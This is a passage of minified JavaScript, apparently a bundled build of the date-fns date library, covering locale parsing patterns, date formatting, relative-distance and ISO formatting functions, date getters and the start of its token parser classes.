era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:bi({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:bi({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:bi({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:bi({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},_i={code:"en-US",formatDistance:di,formatLong:hi,formatRelative:yi,localize:gi,match:wi,options:{weekStartsOn:0,firstWeekContainsDate:1}},Oi=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,xi=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,ki=/^'([^]*?)'?$/,Ci=/''/g,Si=/[a-zA-Z]/;function ji(t,e,n){var r,o,c,l,f,d,h,m,y,v,$,w,_,O,x,k,C,S;jn(2,arguments);var j=String(e),T=Jn(),D=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:T.locale)&&void 0!==r?r:_i,E=Tn(null!==(c=null!==(l=null!==(f=null!==(d=null==n?void 0:n.firstWeekContainsDate)&&void 0!==d?d:null==n||null===(h=n.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==f?f:T.firstWeekContainsDate)&&void 0!==l?l:null===(y=T.locale)||void 0===y||null===(v=y.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==c?c:1);if(!(E>=1&&E<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var P=Tn(null!==($=null!==(w=null!==(_=null!==(O=null==n?void 0:n.weekStartsOn)&&void 0!==O?O:null==n||null===(x=n.locale)||void 0===x||null===(k=x.options)||void 0===k?void 0:k.weekStartsOn)&&void 0!==_?_:T.weekStartsOn)&&void 0!==w?w:null===(C=T.locale)||void 0===C||null===(S=C.options)||void 0===S?void 0:S.weekStartsOn)&&void 0!==$?$:0);if(!(P>=0&&P<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!D.localize)throw new RangeError("locale must contain localize property");if(!D.formatLong)throw new RangeError("locale must contain formatLong property");var R=qn(t);if(!Rr(R))throw new RangeError("Invalid time value");var I=Ao(R,ir(R)),A={firstWeekContainsDate:E,weekStartsOn:P,locale:D,_originalDate:R};return j.match(xi).map((function(t){var e=t[0];return"p"===e||"P"===e?(0,oi[e])(t,D.formatLong):t})).join("").match(Oi).map((function(r){if("''"===r)return"'";var o=r[0];if("'"===o)return function(input){var t=input.match(ki);if(!t)return input;return t[1].replace(Ci,"'")}(r);var c=ti[o];if(c)return null!=n&&n.useAdditionalWeekYearTokens||!si(r)||ci(r,e,String(t)),null!=n&&n.useAdditionalDayOfYearTokens||!ui(r)||ci(r,e,String(t)),c(I,r,D.localize,A);if(o.match(Si))throw new RangeError("Format string contains an unescaped latin alphabet character `"+o+"`");return r})).join("")}function Ti(t,object){if(null==t)throw new TypeError("assign requires that input parameter not be null or undefined");for(var e in object)Object.prototype.hasOwnProperty.call(object,e)&&(t[e]=object[e]);return t}function Di(object){return Ti({},object)}var Ei=1440,Pi=2520,Ri=43200,Ii=86400;function Ai(t,e,n){var r,o;jn(2,arguments);var c=Jn(),l=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:c.locale)&&void 0!==r?r:_i;if(!l.formatDistance)throw new RangeError("locale must contain formatDistance property");var f=Sr(t,e);if(isNaN(f))throw new RangeError("Invalid time value");var d,h,m=Ti(Di(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:f});f>0?(d=qn(e),h=qn(t)):(d=qn(t),h=qn(e));var y,v=io(h,d),$=(ir(h)-ir(d))/1e3,w=Math.round((v-$)/60);if(w<2)return null!=n&&n.includeSeconds?v<5?l.formatDistance("lessThanXSeconds",5,m):v<10?l.formatDistance("lessThanXSeconds",10,m):v<20?l.formatDistance("lessThanXSeconds",20,m):v<40?l.formatDistance("halfAMinute",0,m):v<60?l.formatDistance("lessThanXMinutes",1,m):l.formatDistance("xMinutes",1,m):0===w?l.formatDistance("lessThanXMinutes",1,m):l.formatDistance("xMinutes",w,m);if(w<45)return l.formatDistance("xMinutes",w,m);if(w<90)return l.formatDistance("aboutXHours",1,m);if(w<Ei){var _=Math.round(w/60);return l.formatDistance("aboutXHours",_,m)}if(w<Pi)return l.formatDistance("xDays",1,m);if(w<Ri){var O=Math.round(w/Ei);return l.formatDistance("xDays",O,m)}if(w<Ii)return y=Math.round(w/Ri),l.formatDistance("aboutXMonths",y,m);if((y=ro(h,d))<12){var x=Math.round(w/Ri);return l.formatDistance("xMonths",x,m)}var k=y%12,C=Math.floor(y/12);return k<3?l.formatDistance("aboutXYears",C,m):k<9?l.formatDistance("overXYears",C,m):l.formatDistance("almostXYears",C+1,m)}var Mi=6e4,Ni=1440,Fi=30*Ni,Li=365*Ni;function qi(t,e,n){var r,o,c;jn(2,arguments);var l=Jn(),f=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:l.locale)&&void 0!==r?r:_i;if(!f.formatDistance)throw new RangeError("locale must contain localize.formatDistance property");var d=Sr(t,e);if(isNaN(d))throw new RangeError("Invalid time value");var h,m,y=Ti(Di(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:d});d>0?(h=qn(e),m=qn(t)):(h=qn(t),m=qn(e));var v,$=String(null!==(c=null==n?void 0:n.roundingMethod)&&void 0!==c?c:"round");if("floor"===$)v=Math.floor;else if("ceil"===$)v=Math.ceil;else{if("round"!==$)throw new RangeError("roundingMethod must be 'floor', 'ceil' or 'round'");v=Math.round}var w,_=m.getTime()-h.getTime(),O=_/Mi,x=(_-(ir(m)-ir(h)))/Mi,k=null==n?void 0:n.unit;if("second"===(w=k?String(k):O<1?"second":O<60?"minute":O<Ni?"hour":x<Fi?"day":x<Li?"month":"year")){var C=v(_/1e3);return f.formatDistance("xSeconds",C,y)}if("minute"===w){var S=v(O);return f.formatDistance("xMinutes",S,y)}if("hour"===w){var j=v(O/60);return f.formatDistance("xHours",j,y)}if("day"===w){var T=v(x/Ni);return f.formatDistance("xDays",T,y)}if("month"===w){var D=v(x/Fi);return 12===D&&"month"!==k?f.formatDistance("xYears",1,y):f.formatDistance("xMonths",D,y)}if("year"===w){var E=v(x/Li);return f.formatDistance("xYears",E,y)}throw new RangeError("unit must be 'second', 'minute', 'hour', 'day', 'month' or 'year'")}function Bi(t,e){return jn(1,arguments),Ai(t,Date.now(),e)}function Ui(t,e){return jn(1,arguments),qi(t,Date.now(),e)}var zi=["years","months","weeks","days","hours","minutes","seconds"];function Hi(t,e){var n,r,o,c,l;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var f=Jn(),d=null!==(n=null!==(r=null==e?void 0:e.locale)&&void 0!==r?r:f.locale)&&void 0!==n?n:_i,h=null!==(o=null==e?void 0:e.format)&&void 0!==o?o:zi,m=null!==(c=null==e?void 0:e.zero)&&void 0!==c&&c,y=null!==(l=null==e?void 0:e.delimiter)&&void 0!==l?l:" ";return d.formatDistance?h.reduce((function(e,n){var r="x".concat(n.replace(/(^.)/,(function(t){return t.toUpperCase()}))),o=t[n];return"number"==typeof o&&(m||t[n])?e.concat(d.formatDistance(r,o)):e}),[]).join(y):""}function Wi(t,e){var n,r;jn(1,arguments);var o=qn(t);if(isNaN(o.getTime()))throw new RangeError("Invalid time value");var c=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),l=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==c&&"basic"!==c)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==l&&"time"!==l&&"complete"!==l)throw new RangeError("representation must be 'date', 'time', or 'complete'");var f="",d="",h="extended"===c?"-":"",m="extended"===c?":":"";if("time"!==l){var y=Uo(o.getDate(),2),v=Uo(o.getMonth()+1,2),$=Uo(o.getFullYear(),4);f="".concat($).concat(h).concat(v).concat(h).concat(y)}if("date"!==l){var w=o.getTimezoneOffset();if(0!==w){var _=Math.abs(w),O=Uo(Math.floor(_/60),2),x=Uo(_%60,2);d="".concat(w<0?"+":"-").concat(O,":").concat(x)}else d="Z";var k=""===f?"":"T",time=[Uo(o.getHours(),2),Uo(o.getMinutes(),2),Uo(o.getSeconds(),2)].join(m);f="".concat(f).concat(k).concat(time).concat(d)}return f}function Yi(t,e){var n,r;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var o=qn(t);if(!Rr(o))throw new RangeError("Invalid time value");var c=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),l=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==c&&"basic"!==c)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==l&&"time"!==l&&"complete"!==l)throw new RangeError("representation must be 'date', 'time', or 'complete'");var f="",d="extended"===c?"-":"",h="extended"===c?":":"";if("time"!==l){var m=Uo(o.getDate(),2),y=Uo(o.getMonth()+1,2),v=Uo(o.getFullYear(),4);f="".concat(v).concat(d).concat(y).concat(d).concat(m)}if("date"!==l){var $=Uo(o.getHours(),2),w=Uo(o.getMinutes(),2),_=Uo(o.getSeconds(),2),O=""===f?"":" ";f="".concat(f).concat(O).concat($).concat(h).concat(w).concat(h).concat(_)}return f}function Gi(t){return Gi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gi(t)}function Vi(t){if(jn(1,arguments),"object"!==Gi(t))throw new Error("Duration must be an object");var e=t.years,n=void 0===e?0:e,r=t.months,o=void 0===r?0:r,c=t.days,l=void 0===c?0:c,f=t.hours,d=void 0===f?0:f,h=t.minutes,m=void 0===h?0:h,y=t.seconds,v=void 0===y?0:y;return"P".concat(n,"Y").concat(o,"M").concat(l,"DT").concat(d,"H").concat(m,"M").concat(v,"S")}function Ki(t,e){var n;if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var r=qn(t);if(!Rr(r))throw new RangeError("Invalid time value");var o=Number(null!==(n=null==e?void 0:e.fractionDigits)&&void 0!==n?n:0);if(!(o>=0&&o<=3))throw new RangeError("fractionDigits must be between 0 and 3 inclusively");var c=Uo(r.getDate(),2),l=Uo(r.getMonth()+1,2),f=r.getFullYear(),d=Uo(r.getHours(),2),h=Uo(r.getMinutes(),2),m=Uo(r.getSeconds(),2),y="";if(o>0){var v=r.getMilliseconds();y="."+Uo(Math.floor(v*Math.pow(10,o-3)),o)}var $="",w=r.getTimezoneOffset();if(0!==w){var _=Math.abs(w),O=Uo(Tn(_/60),2),x=Uo(_%60,2);$="".concat(w<0?"+":"-").concat(O,":").concat(x)}else $="Z";return"".concat(f,"-").concat(l,"-").concat(c,"T").concat(d,":").concat(h,":").concat(m).concat(y).concat($)}var Zi=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],Xi=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function Qi(t){if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var e=qn(t);if(!Rr(e))throw new RangeError("Invalid time value");var n=Zi[e.getUTCDay()],r=Uo(e.getUTCDate(),2),o=Xi[e.getUTCMonth()],c=e.getUTCFullYear(),l=Uo(e.getUTCHours(),2),f=Uo(e.getUTCMinutes(),2),d=Uo(e.getUTCSeconds(),2);return"".concat(n,", ").concat(r," ").concat(o," ").concat(c," ").concat(l,":").concat(f,":").concat(d," GMT")}function Ji(t,e,n){var r,o,c,l,f,d,h,m,y,v;jn(2,arguments);var $=qn(t),w=qn(e),_=Jn(),O=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:_.locale)&&void 0!==r?r:_i,x=Tn(null!==(c=null!==(l=null!==(f=null!==(d=null==n?void 0:n.weekStartsOn)&&void 0!==d?d:null==n||null===(h=n.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==f?f:_.weekStartsOn)&&void 0!==l?l:null===(y=_.locale)||void 0===y||null===(v=y.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==c?c:0);if(!O.localize)throw new RangeError("locale must contain localize property");if(!O.formatLong)throw new RangeError("locale must contain formatLong property");if(!O.formatRelative)throw new RangeError("locale must contain formatRelative property");var k,C=sr($,w);if(isNaN(C))throw new RangeError("Invalid time value");k=C<-6?"other":C<-1?"lastWeek":C<0?"yesterday":C<1?"today":C<2?"tomorrow":C<7?"nextWeek":"other";var S=Ao($,ir($)),j=Ao(w,ir(w));return ji($,O.formatRelative(k,S,j,{locale:O,weekStartsOn:x}),{locale:O,weekStartsOn:x})}function ta(t){return jn(1,arguments),qn(1e3*Tn(t))}function ea(t){return jn(1,arguments),qn(t).getDate()}function na(t){return jn(1,arguments),qn(t).getDay()}function ra(t){jn(1,arguments);var e=qn(t);return sr(e,wo(e))+1}function oa(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=e.getMonth(),o=new Date(0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function ia(t){jn(1,arguments);var e=qn(t).getFullYear();return e%400==0||e%4==0&&e%100!=0}function aa(t){jn(1,arguments);var e=qn(t);return"Invalid Date"===String(new Date(e))?NaN:ia(e)?366:365}function ua(t){jn(1,arguments);var e=qn(t).getFullYear();return 10*Math.floor(e/10)}function sa(){return Ti({},Jn())}function ca(t){return jn(1,arguments),qn(t).getHours()}function la(t){jn(1,arguments);var e=qn(t).getDay();return 0===e&&(e=7),e}var fa=6048e5;function da(t){jn(1,arguments);var e=qn(t),n=nr(e).getTime()-or(e).getTime();return Math.round(n/fa)+1}var pa=6048e5;function ha(t){jn(1,arguments);var e=or(t),n=or(yr(e,60)).valueOf()-e.valueOf();return Math.round(n/pa)}function ma(t){return jn(1,arguments),qn(t).getMilliseconds()}function ya(t){return jn(1,arguments),qn(t).getMinutes()}function va(t){return jn(1,arguments),qn(t).getMonth()}var ga=864e5;function ba(t,e){jn(2,arguments);var n=t||{},r=e||{},o=qn(n.start).getTime(),c=qn(n.end).getTime(),l=qn(r.start).getTime(),f=qn(r.end).getTime();if(!(o<=c&&l<=f))throw new RangeError("Invalid interval");if(!(o<f&&l<c))return 0;var d=(f>c?c:f)-(l<o?o:l);return Math.ceil(d/ga)}function $a(t){return jn(1,arguments),qn(t).getSeconds()}function wa(t){return jn(1,arguments),qn(t).getTime()}function _a(t){return jn(1,arguments),Math.floor(wa(t)/1e3)}function Oa(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=qn(t),y=m.getFullYear(),v=Jn(),$=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!($>=1&&$<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setFullYear(y+1,0,$),w.setHours(0,0,0,0);var _=er(w,e),O=new Date(0);O.setFullYear(y,0,$),O.setHours(0,0,0,0);var x=er(O,e);return m.getTime()>=_.getTime()?y+1:m.getTime()>=x.getTime()?y:y-1}function xa(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:m.firstWeekContainsDate)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=Oa(t,e),$=new Date(0);return $.setFullYear(v,0,y),$.setHours(0,0,0,0),er($,e)}var ka=6048e5;function Ca(t,e){jn(1,arguments);var n=qn(t),r=er(n,e).getTime()-xa(n,e).getTime();return Math.round(r/ka)+1}function Sa(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=ea(t);if(isNaN(v))return NaN;var $=y-na(go(t));$<=0&&($+=7);var w=v-$;return Math.ceil(w/7)+1}function ja(t){jn(1,arguments);var e=qn(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(0,0,0,0),e}function Ta(t,e){return jn(1,arguments),Ur(ja(t),go(t),e)+1}function Da(t){return jn(1,arguments),qn(t).getFullYear()}function Ea(t){return jn(1,arguments),Math.floor(t*hn)}function Pa(t){return jn(1,arguments),Math.floor(t*vn)}function Ra(t){return jn(1,arguments),Math.floor(t*wn)}function Ia(t){jn(1,arguments);var e=qn(t.start),n=qn(t.end);if(isNaN(e.getTime()))throw new RangeError("Start Date is invalid");if(isNaN(n.getTime()))throw new RangeError("End Date is invalid");var r={};r.years=Math.abs(uo(n,e));var o=Sr(n,e),c=Hn(e,{years:o*r.years});r.months=Math.abs(ro(n,c));var l=Hn(c,{months:o*r.months});r.days=Math.abs(Wr(n,l));var f=Hn(l,{days:o*r.days});r.hours=Math.abs(Zr(n,f));var d=Hn(f,{hours:o*r.hours});r.minutes=Math.abs(Jr(n,d));var h=Hn(d,{minutes:o*r.minutes});return r.seconds=Math.abs(io(n,h)),r}function Aa(t,e,n){var r,o,c;return jn(1,arguments),void 0===(c=e)||"locale"in c?n=e:o=e,new Intl.DateTimeFormat(null===(r=n)||void 0===r?void 0:r.locale,o).format(t)}function Ma(t,e,n){jn(2,arguments);var r,o=0,c=qn(t),l=qn(e);if(null!=n&&n.unit)"second"===(r=null==n?void 0:n.unit)?o=io(c,l):"minute"===r?o=Jr(c,l):"hour"===r?o=Zr(c,l):"day"===r?o=sr(c,l):"week"===r?o=Ur(c,l):"month"===r?o=Fr(c,l):"quarter"===r?o=qr(c,l):"year"===r&&(o=zr(c,l));else{var f=io(c,l);Math.abs(f)<_n?(o=io(c,l),r="second"):Math.abs(f)<wn?(o=Jr(c,l),r="minute"):Math.abs(f)<On&&Math.abs(sr(c,l))<1?(o=Zr(c,l),r="hour"):Math.abs(f)<xn&&(o=sr(c,l))&&Math.abs(o)<7?r="day":Math.abs(f)<Cn?(o=Ur(c,l),r="week"):Math.abs(f)<Sn?(o=Fr(c,l),r="month"):Math.abs(f)<kn&&qr(c,l)<4?(o=qr(c,l),r="quarter"):(o=zr(c,l),r="year")}return new Intl.RelativeTimeFormat(null==n?void 0:n.locale,{localeMatcher:null==n?void 0:n.localeMatcher,numeric:(null==n?void 0:n.numeric)||"auto",style:null==n?void 0:n.style}).format(o,r)}function Na(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getTime()>r.getTime()}function Fa(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getTime()<r.getTime()}function La(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getTime()===r.getTime()}function qa(t,e,n){if(arguments.length<3)throw new TypeError("3 argument required, but only "+arguments.length+" present");var r=new Date(t,e,n);return r.getFullYear()===t&&r.getMonth()===e&&r.getDate()===n}function Ba(t){return jn(1,arguments),1===qn(t).getDate()}function Ua(t){return jn(1,arguments),5===qn(t).getDay()}function za(t){return jn(1,arguments),qn(t).getTime()>Date.now()}function Ha(t){return Ha="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ha(t)}function Wa(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ya(t,e)}function Ya(t,p){return Ya=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ya(t,p)}function Ga(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ka(t);if(e){var o=Ka(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ha(e)||"function"==typeof e))return e;return Va(t)}(this,n)}}function Va(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ka(t){return Ka=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ka(t)}function Za(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Xa(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Qa(t,e,n){return e&&Xa(t.prototype,e),n&&Xa(t,n),t}function Ja(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var tu=function(){function t(){Za(this,t),Ja(this,"subPriority",0)}return Qa(t,[{key:"validate",value:function(t,e){return!0}}]),t}(),eu=function(t){Wa(n,t);var e=Ga(n);function n(t,r,o,c,l){var f;return Za(this,n),(f=e.call(this)).value=t,f.validateValue=r,f.setValue=o,f.priority=c,l&&(f.subPriority=l),f}return Qa(n,[{key:"validate",value:function(t,e){return this.validateValue(t,this.value,e)}},{key:"set",value:function(t,e,n){return this.setValue(t,e,this.value,n)}}]),n}(tu),nu=function(t){Wa(n,t);var e=Ga(n);function n(){var t;Za(this,n);for(var r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];return Ja(Va(t=e.call.apply(e,[this].concat(o))),"priority",10),Ja(Va(t),"subPriority",-1),t}return Qa(n,[{key:"set",value:function(t,e){if(e.timestampIsSet)return t;var n=new Date(0);return n.setFullYear(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()),n.setHours(t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()),n}}]),n}(tu);function ru(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var ou=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,n,r;return e=t,(n=[{key:"run",value:function(t,e,n,r){var o=this.parse(t,e,n,r);return o?{setter:new eu(o.value,this.validate,this.set,this.priority,this.subPriority),rest:o.rest}:null}},{key:"validate",value:function(t,e,n){return!0}}])&&ru(e.prototype,n),r&&ru(e,r),t}();function iu(t){return iu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},iu(t)}function au(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function uu(t,p){return uu=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},uu(t,p)}function su(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=lu(t);if(e){var o=lu(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===iu(e)||"function"==typeof e))return e;return cu(t)}(this,n)}}function cu(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function lu(t){return lu=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},lu(t)}function fu(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var du=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&uu(t,e)}(c,t);var e,n,r,o=su(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return fu(cu(t=o.call.apply(o,[this].concat(n))),"priority",140),fu(cu(t),"incompatibleTokens",["R","u","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"G":case"GG":case"GGG":return n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"});case"GGGGG":return n.era(t,{width:"narrow"});default:return n.era(t,{width:"wide"})||n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"})}}},{key:"set",value:function(t,e,n){return e.era=n,t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}])&&au(e.prototype,n),r&&au(e,r),c}(ou),pu=/^(1[0-2]|0?\d)/,hu=/^(3[0-1]|[0-2]?\d)/,mu=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,yu=/^(5[0-3]|[0-4]?\d)/,vu=/^(2[0-3]|[0-1]?\d)/,gu=/^(2[0-4]|[0-1]?\d)/,bu=/^(1[0-1]|0?\d)/,$u=/^(1[0-2]|0?\d)/,wu=/^[0-5]?\d/,_u=/^[0-5]?\d/,Ou=/^\d/,xu=/^\d{1,2}/,ku=/^\d{1,3}/,Cu=/^\d{1,4}/,Su=/^-?\d+/,ju=/^-?\d/,Tu=/^-?\d{1,2}/,Du=/^-?\d{1,3}/,Eu=/^-?\d{1,4}/,Pu=/^([+-])(\d{2})(\d{2})?|Z/,Ru=/^([+-])(\d{2})(\d{2})|Z/,Iu=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,Au=/^([+-])(\d{2}):(\d{2})|Z/,Mu=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function Nu(t,e){return t?{value:e(t.value),rest:t.rest}:t}function Fu(pattern,t){var e=t.match(pattern);return e?{value:parseInt(e[0],10),rest:t.slice(e[0].length)}:null}function Lu(pattern,t){var e=t.match(pattern);if(!e)return null;if("Z"===e[0])return{value:0,rest:t.slice(1)};var n="+"===e[1]?1:-1,r=e[2]?parseInt(e[2],10):0,o=e[3]?parseInt(e[3],10):0,c=e[5]?parseInt(e[5],10):0;return{value:n*(r*hn+o*pn+c*mn),rest:t.slice(e[0].length)}}function qu(t){return Fu(Su,t)}function Bu(t,e){switch(t){case 1:return Fu(Ou,e);case 2:return Fu(xu,e);case 3:return Fu(ku,e);case 4:return Fu(Cu,e);default:return Fu(new RegExp("^\\d{1,"+t+"}"),e)}}function Uu(t,e){switch(t){case 1:return Fu(ju,e);case 2:return Fu(Tu,e);case 3:return Fu(Du,e);case 4:return Fu(Eu,e);default:return Fu(new RegExp("^-?\\d{1,"+t+"}"),e)}}function zu(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;default:return 0}}function Hu(t,e){var n,r=e>0,o=r?e:1-e;if(o<=50)n=t||100;else{var c=o+50;n=t+100*Math.floor(c/100)-(t>=c%100?100:0)}return r?n:1-n}function Wu(t){return t%400==0||t%4==0&&t%100!=0}function Yu(t){return Yu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof 